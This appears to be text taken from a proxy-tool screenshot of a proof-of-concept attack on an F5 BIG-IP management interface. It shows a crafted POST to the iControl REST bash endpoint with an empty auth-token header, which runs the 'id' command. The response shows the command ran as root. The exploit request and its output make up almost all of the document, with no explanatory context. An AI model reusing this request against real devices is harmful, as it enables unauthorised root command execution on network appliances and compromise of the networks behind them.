 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 192.168.1.137:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Connection: close
5 X-F5-Auth-Token:
6 Authorization: Basic YWRtaW46QVNhc1M=
7 Content-Length: 39
8
9 {
"command":"run",
"utilCmdArgs":"-c id"
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Mar 2021 23:26:33 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1 http://127.4.2.1
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}
don9sec